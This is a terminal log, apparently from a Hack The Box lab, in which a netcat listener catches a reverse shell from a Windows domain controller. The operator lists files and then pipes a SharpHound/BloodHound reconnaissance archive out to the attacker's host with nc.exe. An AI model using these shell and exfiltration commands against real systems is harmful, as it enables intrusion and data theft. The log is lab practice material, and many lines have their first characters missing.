 ──(kali㉿kali)-[~/Desktop/HTB/Scrambled]
─$ nc -lvvp 8889
istening on [any] 8889 ...
onnect to [10.10.16.4] from DC1.scrm.local [10.10.11.168] 57714
icrosoft Windows [Version 10.0.17763.2989]
c) 2018 Microsoft Corporation. All rights reserved.
:\Users\miscsvc\Documents>ls
s
ls' is not recognized as an internal or external command,
perable program or batch file.
:\Users\miscsvc\Documents>dir
ir
Volume in drive C has no label.
Volume Serial Number is 5805-B4B6
Directory of C:\Users\miscsvc\Documents
8/01/2024  07:17    <DIR>          .
8/01/2024  07:17    <DIR>          ..
8/01/2024  07:00            31,962 20240128065938_BloodHound.zip
8/01/2024  07:00            54,612 MGJkNjRlOGMtMGI0OS00NzgzLThjYTYtMTI4OTJiZWQzYmMx.bin
8/01/2024  07:18            38,616 nc.exe
8/01/2024  06:59         1,342,464 SharpHound.exe
4 File(s)      1,467,654 bytes
2 Dir(s)  15,986,880,512 bytes free
:\Users\miscsvc\Documents>nc.exe 10.10.16.4 4444 < 20240128065938_BloodHound.zip
c.exe 10.10.16.4 4444 < 20240128065938_BloodHound.zip
:\Users\miscsvc\Documents>